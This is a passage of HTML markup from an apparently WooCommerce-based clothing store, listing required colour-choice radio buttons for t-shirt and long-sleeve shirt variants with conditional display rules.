	<input type="radio" id="tmcp_choice_4_8_15693ff472e5542" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15693ff472e5542"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16693ff472e578f">
	<input type="radio" id="tmcp_choice_4_9_16693ff472e578f" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16693ff472e578f"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17693ff472e58f6">
	<input type="radio" id="tmcp_choice_4_10_17693ff472e58f6" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17693ff472e58f6"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18693ff472e5a98">
	<input type="radio" id="tmcp_choice_4_11_18693ff472e5a98" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18693ff472e5a98"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19693ff472e5c85">
	<input type="radio" id="tmcp_choice_4_12_19693ff472e5c85" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19693ff472e5c85"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20693ff472e5e79">
	<input type="radio" id="tmcp_choice_4_13_20693ff472e5e79" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20693ff472e5e79"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21693ff472e64ed">
	<input type="radio" id="tmcp_choice_4_14_21693ff472e64ed" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21693ff472e64ed"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22693ff472e673a">
	<input type="radio" id="tmcp_choice_4_15_22693ff472e673a" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22693ff472e673a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23693ff472e694f">
	<input type="radio" id="tmcp_choice_4_16_23693ff472e694f" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23693ff472e694f"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24693ff472e6b76">
	<input type="radio" id="tmcp_choice_4_17_24693ff472e6b76" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24693ff472e6b76"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25693ff472e6d74">
	<input type="radio" id="tmcp_choice_4_18_25693ff472e6d74" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25693ff472e6d74"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Dark Chocolate_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Royal_9&quot;:[&quot;&quot;],&quot;Heliconia_10&quot;:[&quot;&quot;],&quot;White_11&quot;:[&quot;&quot;],&quot;Charcoal_12&quot;:[&quot;&quot;],&quot;Light Pink_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Carolina_15&quot;:[&quot;&quot;],&quot;Heliconia_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Dark Chocolate_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Royal_9&quot;:[&quot;&quot;],&quot;Heliconia_10&quot;:[&quot;&quot;],&quot;White_11&quot;:[&quot;&quot;],&quot;Charcoal_12&quot;:[&quot;&quot;],&quot;Light Pink_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Carolina_15&quot;:[&quot;&quot;],&quot;Heliconia_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Dark Chocolate_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Royal_9&quot;:[&quot;&quot;],&quot;Heliconia_10&quot;:[&quot;&quot;],&quot;White_11&quot;:[&quot;&quot;],&quot;Charcoal_12&quot;:[&quot;&quot;],&quot;Light Pink_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Carolina_15&quot;:[&quot;&quot;],&quot;Heliconia_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26693ff472e70ee">
	<input type="radio" id="tmcp_choice_5_0_26693ff472e70ee" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26693ff472e70ee"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27693ff472e72d8">
	<input type="radio" id="tmcp_choice_5_1_27693ff472e72d8" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27693ff472e72d8"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28693ff472e744a">
	<input type="radio" id="tmcp_choice_5_2_28693ff472e744a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28693ff472e744a"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29693ff472e7667">
	<input type="radio" id="tmcp_choice_5_3_29693ff472e7667" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29693ff472e7667"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30693ff472e7866">
	<input type="radio" id="tmcp_choice_5_4_30693ff472e7866" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30693ff472e7866"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31693ff472e7a20">
	<input type="radio" id="tmcp_choice_5_5_31693ff472e7a20" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31693ff472e7a20"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32693ff472e7b8b">
	<input type="radio" id="tmcp_choice_5_6_32693ff472e7b8b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32693ff472e7b8b"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33693ff472e7d08">
	<input type="radio" id="tmcp_choice_5_7_33693ff472e7d08" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_7"><span class="tc-label-wrap tmhexcolor_5-7-33693ff472e7d08"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34693ff472e7e7c">
	<input type="radio" id="tmcp_choice_5_8_34693ff472e7e7c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_5-8-34693ff472e7e7c"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35693ff472e8005">
	<input type="radio" id="tmcp_choice_5_9_35693ff472e8005" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_9"><span class="tc-label-wrap tmhexcolor_5-9-35693ff472e8005"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36693ff472e8190">
	<input type="radio" id="tmcp_choice_5_10_36693ff472e8190" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_10"><span class="tc-label-wrap tmhexcolor_5-10-36693ff472e8190"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37693ff472e82de">
	<input type="radio" id="tmcp_choice_5_11_37693ff472e82de" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_11"><span class="tc-label-wrap tmhexcolor_5-11-37693ff472e82de"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38693ff472e842b">
	<input type="radio" id="tmcp_choice_5_12_38693ff472e842b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_12"><span class="tc-label-wrap tmhexcolor_5-12-38693ff472e842b"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39693ff472e861d">
	<input type="radio" id="tmcp_choice_5_13_39693ff472e861d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_13"><span class="tc-label-wrap tmhexcolor_5-13-39693ff472e861d"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40693ff472e8871">
	<input type="radio" id="tmcp_choice_5_14_40693ff472e8871" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_5-14-40693ff472e8871"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41693ff472e8acd">
	<input type="radio" id="tmcp_choice_5_15_41693ff472e8acd" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_15"><span class="tc-label-wrap tmhexcolor_5-15-41693ff472e8acd"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_16_42693ff472e8d3c">
	<input type="radio" id="tmcp_choice_5_16_42693ff472e8d3c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_16"><span class="tc-label-wrap tmhexcolor_5-16-42693ff472e8d3c"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_43693ff472e9150">
	<input type="radio" id="tmcp_choice_6_0_43693ff472e9150" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-43693ff472e9150"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_44693ff472e9398">
	<input type="radio" id="tmcp_choice_6_1_44693ff472e9398" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-44693ff472e9398"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_45693ff472e95be">
